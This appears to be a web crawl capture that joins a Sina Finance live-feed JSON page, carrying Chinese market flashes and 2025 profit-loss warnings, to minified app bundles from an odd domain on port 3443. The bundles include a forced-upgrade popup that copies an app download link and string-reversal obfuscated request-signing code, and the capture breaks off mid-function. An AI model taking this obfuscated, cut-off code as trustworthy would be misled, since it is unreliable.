08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"CFF\",\"symbol\":\"nf_tf0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_t0\",\"key\":\"\\u56fd\\u503a\"},{\"market\":\"CFF\",\"symbol\":\"nf_ts0\",\"key\":\"\\u56fd\\u503a\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpe0207089.shtml\",\"docid\":\"nhkaqpe0207089\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpe0207089.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650734,"zhibo_id":152,"type":0,"rich_text":"\u4f26\u6566\u91d1\u5c5e\u4ea4\u6613\u6240\uff08LME\uff09\u4e09\u4e2a\u6708\u671f\u94dc\u4e0b\u8dcc3%\uff0c\u81f3\u6bcf\u542813210\u7f8e\u5143\u3002 .","multimedia":"","commentid":"live:finance-152-4650734:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:19:02","update_time":"2026-01-30 17:19:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u4f26\\u6566\\u91d1\"},{\"market\":\"commodity\",\"symbol\":\"nf_cu0\",\"key\":\"\\u94dc\"},{\"market\":\"commodity\",\"symbol\":\"nf_bc0\",\"key\":\"\\u94dc\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpe0207018.shtml\",\"docid\":\"nhkaqpe0207018\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpe0207018.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650733,"zhibo_id":152,"type":0,"rich_text":"\u3010\u740f\u5347\u79d1\u6280\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u4e0b\u964d35.96%-9.36%\u3011\u740f\u5347\u79d1\u6280\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u51c0\u5229\u6da6\u4e3a-1.5\u4ebf\u5143\u81f3-1\u4ebf\u5143\uff0c\u540c\u6bd4\u4e0b\u964d35.96%\u81f3-9.36%\u3002\u9884\u8ba1\u8425\u4e1a\u6536\u5165\u4e3a3.7\u4ebf\u5143\u81f34.5\u4ebf\u5143\uff0c\u6263\u9664\u540e\u8425\u4e1a\u6536\u5165\u4e3a3.6\u4ebf\u5143\u81f34.4\u4ebf\u5143\u3002\u516c\u53f8\u603b\u4f53\u60c5\u51b52025\u5e74\uff0c\u5168\u7403\u5149\u4f0f\u884c\u4e1a\u5904\u4e8e\u6df1\u5ea6\u8c03\u6574\u671f\uff0c\u9762\u4e34\u9636\u6bb5\u6027\u4f9b\u9700\u5931\u8861\u3001\u4f4e\u4ef7\u5185\u5377\u7ade\u4e89\u53ca\u590d\u6742\u8d38\u6613\u73af\u5883\u7b49\u591a\u91cd\u6311\u6218\uff0c\u5e02\u573a\u7ade\u4e89\u8fdb\u4e00\u6b65\u52a0\u5267\uff0c\u516c\u53f8\u4e1a\u7ee9\u627f\u538b\u4e8f\u635f\u3002","multimedia":"","commentid":"live:finance-152-4650733:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:18:53","update_time":"2026-01-30 17:18:53","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300051\",\"key\":\"\\u740f\\u5347\\u79d1\\u6280\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpi3625832.shtml\",\"docid\":\"nhkaqpi3625832\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpi3625832.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650732,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6052\u4fe1\u4e1c\u65b9\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u4e8f\u635f3.65\u4ebf\u5143-4.75\u4ebf\u5143\u3011\u6052\u4fe1\u4e1c\u65b9\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u51c0\u5229\u6da6\u4e8f\u635f3.65\u4ebf\u5143-4.75\u4ebf\u5143\uff0c\u4e0a\u5e74\u540c\u671f\u4e8f\u635f3.46\u4ebf\u5143\u3002\u62a5\u544a\u671f\u5185\uff0c\u516c\u53f8\u901a\u8fc7\u6301\u7eed\u63a8\u8fdb\u964d\u672c\u589e\u6548\uff0c\u671f\u95f4\u8d39\u7528\u540c\u6bd4\u6709\u6240\u4e0b\u964d\u3002\u7136\u800c\uff0c\u53d7\u591a\u91cd\u56e0\u7d20\u5f71\u54cd\uff0c\u6574\u4f53\u4e1a\u7ee9\u4ecd\u51fa\u73b0\u540c\u6bd4\u4e0b\u6ed1\uff0c\u4e3b\u8981\u539f\u56e0\u5982\u4e0b\uff1a1\u7b97\u529b\u7cfb\u7edf\u96c6\u6210\u53ca\u6280\u672f\u670d\u52a1\u4e1a\u52a1\u4ecd\u5904\u57f9\u80b2\u671f\uff0c\u6536\u5165\u89c4\u6a21\u672a\u8fbe\u9884\u671f\uff0c\u800c\u76f8\u5173\u8d44\u4ea7\u6298\u65e7\u7b49\u56fa\u5b9a\u8fd0\u8425\u6210\u672c\u6301\u7eed\u53d1\u751f\uff0c\u5bfc\u81f4\u8be5\u4e1a\u52a1\u6bdb\u5229\u4e3a\u8d1f\uff0c\u62c9\u4f4e\u6574\u4f53\u8425\u4e1a\u5229\u6da6\uff1b2\u4e92\u8054\u7f51\u89c6\u9891\u5e94\u7528\u4ea7\u54c1\u53ca\u670d\u52a1\u6536\u5165\u867d\u4fdd\u6301\u589e\u957f\uff0c\u4f46\u6bdb\u5229\u7387\u6709\u6240\u4e0b\u964d\uff1b\u540c\u65f6\uff0c\u8be5\u4e1a\u52a1\u677f\u5757\u76f8\u5173\u8d44\u4ea7\u5b58\u5728\u5546\u8a89\u51cf\u503c\u8ff9\u8c61\uff0c\u9884\u8ba1\u8ba1\u63d0\u51cf\u503c\u5c06\u5bf9\u5f53\u671f\u635f\u76ca\u4ea7\u751f\u8d1f\u9762\u5f71\u54cd\uff1b3\u8d22\u52a1\u8d39\u7528\u56e0\u672a\u786e\u8ba4\u878d\u8d44\u8d39\u7528\u7684\u4f1a\u8ba1\u5904\u7406\u800c\u540c\u6bd4\u663e\u8457\u589e\u52a0\uff0c\u53e0\u52a0\u5e02\u573a\u6ce2\u52a8\u5bfc\u81f4\u91d1\u878d\u8d44\u4ea7\u516c\u5141\u4ef7\u503c\u4e0b\u964d\uff0c\u8fdb\u4e00\u6b65\u62c9\u4f4e\u5f53\u671f\u51c0\u5229\u6da6\u3002","multimedia":"","commentid":"live:finance-152-4650732:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:18:46","update_time":"2026-01-30 17:18:46","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300081\",\"key\":\"\\u6052\\u4fe1\\u4e1c\\u65b9\"},{\"market\":\"fund\",\"symbol\":\"160636\",\"key\":\"\\u4e92\\u8054\\u7f51\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"siH30535\",\"key\":\"\\u4e92\\u8054\\u7f51\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpf6984146.shtml\",\"docid\":\"nhkaqpf6984146\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpf6984146.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650731,"zhibo_id":152,"type":0,"rich_text":"\u3010\u5b9e\u6734\u68c0\u6d4b\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u4e8f\u635f6500\u4e07\u5143-7700\u4e07\u5143\u3011\u5b9e\u6734\u68c0\u6d4b\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5e74\u5ea6\u51c0\u5229\u6da6\u4e8f\u635f6500\u4e07\u5143-7700\u4e07\u5143\uff0c\u4e0a\u5e74\u540c\u671f\u4e8f\u635f6579\u4e07\u5143\u3002\u62a5\u544a\u671f\u5185\uff0c\u884c\u4e1a\u7ade\u4e89\u6301\u7eed\u52a0\u5267\u5bfc\u81f4\u68c0\u6d4b\u4ef7\u683c\u6301\u7eed\u4f4e\u8ff7\uff0c\u53e0\u52a0\u571f\u58e4\u4e09\u666e\u4e1a\u52a1\u91cf\u9010\u6b65\u6536\u7f29\uff0c\u516c\u53f8\u6574\u4f53\u7ecf\u8425\u76f8\u5bf9\u627f\u538b\u3002","multimedia":"","commentid":"live:finance-152-4650731:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:18:39","update_time":"2026-01-30 17:18:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz301228\",\"key\":\"\\u5b9e\\u6734\\u68c0\\u6d4b\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpi3625746.shtml\",\"docid\":\"nhkaqpi3625746\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpi3625746.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650730,"zhibo_id":152,"type":0,"rich_text":"\u3010\u6c47\u91d1\u80a1\u4efd\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u4e8f\u635f1.96\u4ebf\u5143-2.7\u4ebf\u5143\u3011\u6c47\u91d1\u80a1\u4efd\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5ea6\u51c0\u5229\u6da6\u4e8f\u635f1.96\u4ebf\u5143-2.7\u4ebf\u5143\u3002\u672c\u671f\u4e1a\u7ee9\u9884\u544a\u662f\u516c\u53f8\u8d22\u52a1\u90e8\u95e8\u521d\u6b65\u6d4b\u7b97\u7684\u7ed3\u679c\uff0c\u672a\u7ecf\u4f1a\u8ba1\u5e08\u4e8b\u52a1\u6240\u5ba1\u8ba1\u3002","multimedia":"","commentid":"live:finance-152-4650730:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:18:34","update_time":"2026-01-30 17:18:34","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz300368\",\"key\":\"\\u6c47\\u91d1\\u80a1\\u4efd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpm0622472.shtml\",\"docid\":\"nhkaqpm0622472\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpm0622472.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4650729,"zhibo_id":152,"type":0,"rich_text":"\u3010\u795e\u5dde\u7ec6\u80de\uff1a\u9884\u8ba12025\u5e74\u51c0\u5229\u6da6\u4e8f\u635f5.8\u4ebf\u5143\u52305.2\u4ebf\u5143\u3011\u795e\u5dde\u7ec6\u80de\u516c\u544a\uff0c\u9884\u8ba12025\u5e74\u5e74\u5ea6\u5b9e\u73b0\u5f52\u5c5e\u4e8e\u6bcd\u516c\u53f8\u6240\u6709\u8005\u7684\u51c0\u5229\u6da6\u4e0e\u4e0a\u5e74\u540c\u671f\u76f8\u6bd4\uff0c\u5c06\u51fa\u73b0\u4e8f\u635f\uff0c\u5b9e\u73b0\u5f52\u5c5e\u4e8e\u6bcd\u516c\u53f8\u6240\u6709\u8005\u7684\u51c0\u5229\u6da6-5.8\u4ebf\u5143\u5230-5.2\u4ebf\u5143\uff0c\u5f52\u5c5e\u4e8e\u6bcd\u516c\u53f8\u6240\u6709\u8005\u7684\u6263\u9664\u975e\u7ecf\u5e38\u6027\u635f\u76ca\u540e\u7684\u51c0\u5229\u6da6-5.63\u4ebf\u5143\u5230-5.03\u4ebf\u5143\u3002\u4e0a\u5e74\u540c\u671f\u5f52\u5c5e\u4e8e\u6bcd\u516c\u53f8\u6240\u6709\u8005\u7684\u51c0\u5229\u6da6\u4e3a1.12\u4ebf\u5143\uff0c\u5f52\u5c5e\u4e8e\u6bcd\u516c\u53f8\u6240\u6709\u8005\u7684\u6263\u9664\u975e\u7ecf\u5e38\u6027\u635f\u76ca\u7684\u51c0\u5229\u6da6\u4e3a4.74\u4ebf\u5143\u3002\u62a5\u544a\u671f\u5185\uff0c\u53d7\u884c\u4e1a\u533b\u4fdd\u63a7\u8d39\u653f\u7b56\u6301\u7eed\u6df1\u5316\u53ca\u516c\u53f8\u6838\u5fc3\u4ea7\u54c1\u5b89\u4f73\u56e0\u00ae\u591a\u6b21\u964d\u4ef7\u5f71\u54cd\uff0c\u6838\u5fc3\u4ea7\u54c1\u9500\u552e\u6536\u5165\u964d\u5e45\u8f83\u5927\uff0c\u81f4\u4f7f\u516c\u53f8\u6574\u4f53\u8425\u4e1a\u6536\u5165\u8f83\u4e0a\u5e74\u540c\u671f\u4e0b\u964d\u3002","multimedia":"","commentid":"live:finance-152-4650729:0","compere_id":0,"creator":"heyun@staff.sina.com","mender":"heyun@staff.sina.com","create_time":"2026-01-30 17:18:10","update_time":"2026-01-30 17:18:10","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sh688520\",\"key\":\"\\u795e\\u5dde\\u7ec6\\u80de\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-01-30\\\/doc-inhkaqpf6983909.shtml\",\"docid\":\"nhkaqpf6983909\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-01-30\/detail-inhkaqpf6983909.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""}],"html":"","page_info":{"totalPage":68,"pageSize":10,"prePage":1,"nextPage":2,"firstPage":1,"lastPage":68,"totalNum":679,"pName":"page","page":"1"},"max_id":4650739,"min_id":4650729,"survey_id":[]}}}});}catch(e){};

--- FILE ---
content_type: application/javascript
request_url: https://78g9r.com.exw0h.com.chatchrome.com:3443/tiansheng/static/js/pages-index-loadAnimation.581a6e92.js
body_size: 2805
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-loadAnimation"],{"05fe":function(a,t,i){var n=i("bcde");n.__esModule&&(n=n.default),"string"===typeof n&&(n=[[a.i,n,""]]),n.locals&&(a.exports=n.locals);var e=i("967d").default;e("37023496",n,!0,{sourceMap:!1,shadowMode:!1})},1352:function(a,t,i){"use strict";i("6a54"),Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i("d4b5");var n={data:function(){return{indicatorDots:!0,autoplay:!0,interval:2e3,duration:500,showLoadingPage:!0,bannerList:["https://fc.gp6688.com/upload/20230416/56b82e9a35bafc4bd8e64203cc744055.png","https://fc.gp6688.com/upload/20230416/0f0b71b4ce3bec3f9f78d3603d5feef4.png","https://fc.gp6688.com/upload/20230416/56b82e9a35bafc4bd8e64203cc744055.png"],contextHeight:500,statusBarHeight:0,popupStyle:{width:"80%",borderRadius:"20rpx"},moneyShow:!1,timeInit:!1}},onLoad:function(){var a=this;uni.getSystemInfo({success:function(t){a.contextHeight=t.windowHeight,a.statusBarHeight=t.statusBarHeight,a.init()}})},methods:{closeAlert:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app;1!=a.app_force_update&&(this.moneyShow=!1,this.goindex())},copy:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app,t=uni.getSystemInfoSync().platform;if("android"==t)var i=a.android_app_down_url;else i=a.ios_app_down_url;var n=this;return uni.setClipboardData({data:i,success:function(){1!=a.app_force_update&&(n.moneyShow=!1,n.$toast("复制成功"),n.goindex())}}),!1},goindex:function(){uni.reLaunch({url:"/pages/index/index"})},getConfig:function(){var a=this,t=this.$configKey;this.$http.getSysConfig(t).then((function(t){200==t.code&&(uni.setStorageSync("systemInfo",JSON.stringify(t)),0==a.statusBarHeight?a.$realm.isJzyPage(t.data.site.site_intercept):(a.kim(t.data.site.websocket),a.gengxing(t.data.app)))}))},gengxingRs:function(){var a=JSON.parse(uni.getStorageSync("systemInfo")).data.app;a.app_force_update},gengxing:function(a){a.app_force_update},init:function(){var a=this;this.statusBarHeight>0?(this.$realm.GETARRDOMAININIT().then((function(t){a.timeInit=!0,a.getConfig()})),setTimeout((function(){a.timeInit||a.init()}),6e3)):this.getConfig()}}};t.default=n},"306e":function(a,t,i){"use strict";var n=i("05fe"),e=i.n(n);e.a},7003:function(a,t,i){"use strict";i.r(t);var n=i("e022"),e=i("daba");for(var o in e)["default"].indexOf(o)<0&&function(a){i.d(t,a,(function(){return e[a]}))}(o);i("306e");var d=i("828b"),s=Object(d["a"])(e["default"],n["b"],n["c"],!1,null,"8adc2aa4",null,!1,n["a"],void 0);t["default"]=s.exports},bcde:function(a,t,i){var n=i("c86c");t=n(!1),t.push([a.i,".swiperRABox[data-v-8adc2aa4]{width:100%;height:100%}.swiperRa[data-v-8adc2aa4]{width:100%;height:100%}.swiperRa-item[data-v-8adc2aa4]{width:100%;height:100%}h2[data-v-8adc2aa4]{margin:0;padding:0\n}@-webkit-keyframes loading-data-v-8adc2aa4{0%{opacity:0}to{opacity:1}}@keyframes loading-data-v-8adc2aa4{0%{opacity:0}to{opacity:1}}.dark-loading[data-v-8adc2aa4]{background:#222}.light-loading[data-v-8adc2aa4]{\n\t\t/* background: #fff; */background:hsla(0,0%,100%,.1)}.dark-loading[data-v-8adc2aa4], .light-loading[data-v-8adc2aa4]{position:fixed;top:0;left:0;display:flex;justify-content:center;width:100%;height:100%;z-index:999}.dark-loading .box .h2[data-v-8adc2aa4], .light-loading .box .h2[data-v-8adc2aa4]{color:#777;margin:0;font-size:%?24?%;text-transform:uppercase;letter-spacing:%?1?%;text-align:center}.dark-loading .box .span[data-v-8adc2aa4], .light-loading .box .span[data-v-8adc2aa4]{display:inline-block;vertical-align:middle;width:%?18?%;height:%?18?%;margin:%?5?%;background:#007db6;border-radius:50%;-webkit-animation:loading-data-v-8adc2aa4 1s infinite alternate;animation:loading-data-v-8adc2aa4 1s infinite alternate}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(2), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(2){background:#008fb2;-webkit-animation-delay:.2s;animation-delay:.2s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(3), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(3){background:#009b9e;-webkit-animation-delay:.4s;animation-delay:.4s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(4), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(4){background:#00a77d;-webkit-animation-delay:.6s;animation-delay:.6s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(5), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(5){background:#00b247;-webkit-animation-delay:.8s;animation-delay:.8s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(6), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(6){background:#5ab027;-webkit-animation-delay:1s;animation-delay:1s}.dark-loading .box .span[data-v-8adc2aa4]:nth-of-type(7), .light-loading .box .span[data-v-8adc2aa4]:nth-of-type(7){background:#a0b61e;-webkit-animation-delay:1.2s;animation-delay:1.2s}\n\t/* base */uni-page-body[data-v-8adc2aa4]{background:#fff}body.?%PAGE?%[data-v-8adc2aa4]{background:#fff}.container[data-v-8adc2aa4]{padding:%?40?% %?40?%}.list .item[data-v-8adc2aa4]{background:#fff;border-bottom:%?1?% solid #eee;color:#999;padding:%?50?% 0;text-align:left}.loading[data-v-8adc2aa4]{font-size:%?28?%;color:#666;text-align:center;padding:%?40?% 0 %?50?% 0}.moneyInputBox[data-v-8adc2aa4]{padding:%?30?% 0;border-radius:%?20?%;.title{width:100%;line-height:%?60?%;text-align:center;uni-text{font-size:%?30?%;color:#333}}.balance{display:flex;align-items:center;margin:%?30?%;uni-text{font-size:%?28?%;color:#333}}.inputBox{display:flex;align-items:center;margin:%?30?%;font-size:%?28?%;uni-text{font-size:%?28?%;color:#333}}.commitBtn{display:flex;flex-direction:row;flex-wrap:nowrap;width:100%;uni-text{width:50%;text-align:center;padding:%?10?% 0}}}",""]),a.exports=t},daba:function(a,t,i){"use strict";i.r(t);var n=i("1352"),e=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(a){i.d(t,a,(function(){return n[a]}))}(o);t["default"]=e.a},e022:function(a,t,i){"use strict";i.d(t,"b",(function(){return e})),i.d(t,"c",(function(){return o})),i.d(t,"a",(function(){return n}));var n={uPopup:i("6a81").default},e=function(){var a=this,t=a.$createElement,i=a._self._c||t;return i("v-uni-view",[i("v-uni-view",{staticStyle:{width:"100%","background-color":"white"},style:{height:a.statusBarHeight+"px"}}),i("v-uni-view",{staticStyle:{"font-size":"24rpx","text-align":"right",width:"100%",position:"fixed",height:"100rpx",top:"0",color:"#3498db","z-index":"9999"},style:{top:a.statusBarHeight+"px"}},[i("v-uni-text",{staticStyle:{"margin-right":"20rpx","margin-top":"20rpx",display:"inline-block"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.$u.route("/pagesB/function/lineselection")}}},[a._v("线路选择")])],1),i("v-uni-view",{staticStyle:{width:"100%",height:"100rpx"}}),i("v-uni-view",{staticClass:"light-loading"},[i("v-uni-view",{staticClass:"box",staticStyle:{position:"absolute",top:"30%"}},[i("v-uni-view",{staticClass:"h2"},[a._v("线路选择中")]),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"}),i("v-uni-view",{staticClass:"span"})],1),i("u-popup",{attrs:{show:a.moneyShow,mode:"center",customStyle:a.popupStyle},on:{close:function(t){arguments[0]=t=a.$handleEvent(t),a.closeAlert()}}},[i("v-uni-view",{staticClass:"moneyInputBox"},[i("v-uni-view",{staticClass:"title",staticStyle:{width:"100%","text-align":"center",margin:"auto"}},[i("v-uni-text",[a._v("在线升级")])],1),i("v-uni-view",{staticStyle:{padding:"40rpx",color:"#FF3333"}},[a._v("如果在线升级点击无反应，请复制链接在浏览器中打开继续升级")]),i("v-uni-view",{staticClass:"commitBtn",staticStyle:{display:"flex","flex-direction":"row"}},[i("v-uni-view",{staticStyle:{color:"#333",width:"50%","text-align":"center"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.copy()}}},[a._v("复制链接")]),i("v-uni-view",{staticStyle:{color:"#FF3333",width:"50%","text-align":"center"},on:{click:function(t){arguments[0]=t=a.$handleEvent(t),a.gengxingRs()}}},[a._v("在线升级")])],1)],1)],1)],1)],1)},o=[]}}]);

--- FILE ---
content_type: application/javascript
request_url: https://78g9r.com.exw0h.com.chatchrome.com:3443/tiansheng/static/js/pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7.20c16956.js
body_size: 6716
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesB-login-login~pagesB-login-signIn~pagesB-setting-newPhone~pagesB-setting-setLoginPassword~pages~e3ffb4e7"],{"12ca":function(e,t,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i("e966"),i("aa9c"),i("dc69");var o=n(i("21fb"));function r(e,t){var i=s();return r=function(e,t){e-=0;var n=i[e];return n},r(e,t)}(function(e,t){function i(e,t,i,n,o){return r(e-10,o)}var n=e();function o(e,t,i,n,o){return r(e- -453,t)}function a(e,t,i,n,o){return r(o- -997,e)}function s(e,t,i,n,o){return r(t-491,o)}while(1)try{var d=parseInt(o(-435,-445))/1+-parseInt(o(-453,-462))/2*(-parseInt(i(19,0,0,0,23))/3)+-parseInt(a(-990,0,0,0,-995))/4*(-parseInt(i(21,0,0,0,27))/5)+-parseInt(s(0,499,0,0,497))/6*(parseInt(s(0,508,0,0,510))/7)+parseInt(o(-450,-442))/8*(parseInt(i(22,0,0,0,21))/9)+parseInt(a(-996,0,0,0,-991))/10*(parseInt(a(-999,0,0,0,-992))/11)+-parseInt(i(23,0,0,0,32))/12;if(626886===d)break;n["push"](n["shift"]())}catch(l){n["push"](n["shift"]())}})(s);var a={codesign:function(e,t){var i=JSON["parse"](uni["getStorageSync"](function(e,t,i,n,o){return r(o-196,n)}(0,0,0,195,200)))["data"]["app"],n=i["app_num_key"],a=e+n+t;return a=o.default["hex_encryption"](o.default["hex_encryption"](o.default["hex_encryption"](a))),a}};function s(){var e=["yek_mun_ppa".split("").reverse().join(""),"383586RgzUgX","21207sQLtvh","ppa".split("").reverse().join(""),"5xDtmGr","KOIoDS31993101".split("").reverse().join(""),"ZqtsUl23441562".split("").reverse().join(""),"noitpyrcne_xeh".split("").reverse().join(""),"esrap".split("").reverse().join(""),"getStorageSync","qGaJHQ41".split("").reverse().join(""),"DybbJC461617".split("").reverse().join(""),"jzPKHI85".split("").reverse().join(""),"atad".split("").reverse().join(""),"3447488uBJQfF","Wnjpab8".split("").reverse().join(""),"systemInfo","11330HfxUsu","530SeMYch"];return s=function(){return e},s()}t.default=a},"136c":function(e,t,i){"use strict";var n=i("df37"),o=i.n(n);o.a},"21fb":function(e,t,i){(function(e){var t=i("bdbb").default,n=["_decode","http://www.sojson.com/javascriptobfuscator.html"];(function(e){e[n[0]]=n[1]})({});var o=["","length","abc","900150983cd24fb0d6963f7d28e17f72","concat","charCodeAt","fromCharCode","0123456789ABCDEF","0123456789abcdef","charAt","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","exports","undefined","log","删除","版本号，js会定","期弹窗，","还请支持我们的工作","jsjia","mi.com"];function r(e){return p(a(v(e),8*e[o[1]]))}function a(e,t){e[t>>5]|=128<<t%32,e[14+(t+64>>>9<<4)]=t;for(var i=1732584193,n=-271733879,r=-1732584194,a=271733878,s=0;s<e[o[1]];s+=16){var 